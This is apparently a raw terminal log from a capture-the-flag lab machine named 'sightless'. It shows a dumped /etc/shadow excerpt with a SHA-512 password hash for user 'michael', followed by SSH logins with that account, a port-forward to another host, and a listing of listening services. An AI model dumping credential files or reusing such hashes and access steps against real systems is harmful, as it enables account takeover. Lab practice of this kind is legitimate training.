 daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUc
F2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
❯
❯ ssh michael@10.10.11.32
The authenticity of host '10.10.11.32 (10.10.11.32)' can't be established.
ED25519 key fingerprint is SHA256:L+MjNuOUpEDeXYX6Ucy5RCzbINIjBx2qhJQKjYrExig.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.32' (ED25519) to the list of known hosts.
michael@10.10.11.32's password:
Last login: Tue Sep  3 11:52:02 2024 from 10.10.14.23
michael@sightless:~$ ls
user.txt
michael@sightless:~$ ^C
michael@sightless:~$ logout
Connection to 10.10.11.32 closed.
❯ ssh james@10.10.11.34 -L 5000:172.17.0.2:5000
❯
❯ ssh michael@10.10.11.32
michael@10.10.11.32's password:
Permission denied, please try again.
michael@10.10.11.32's password:
Last login: Sat Jan 18 11:34:28 2025 from 10.10.14.67
michael@sightless:~$ ss -ntlp
State     Recv-Q    Send-Q       Local Address:Port        Peer Address:Port   Process
LISTEN    0         4096             127.0.0.1:41615            0.0.0.0:*
LISTEN    0         4096             127.0.0.1:3000             0.0.0.0:*
LISTEN    0         4096         127.0.0.53%lo:53               0.0.0.0:*
LISTEN    0         70               127.0.0.1:33060            0.0.0.0:*
LISTEN    0         5                127.0.0.1:43269            0.0.0.0:*
LISTEN    0         10               127.0.0.1:38641            0.0.0.0:*
LISTEN    0         511              127.0.0.1:8080             0.0.0.0:*
LISTEN    0         151              127.0.0.1:3306             0.0.0.0:*
LISTEN    0         511                0.0.0.0:80               0.0.0.0:*
LISTEN    0         128                0.0.0.0:22               0.0.0.0:*
LISTEN    0         128                   [::]:22                  [::]:*
LISTEN    0         128                      *:21                     *:*
michael@sightless:~$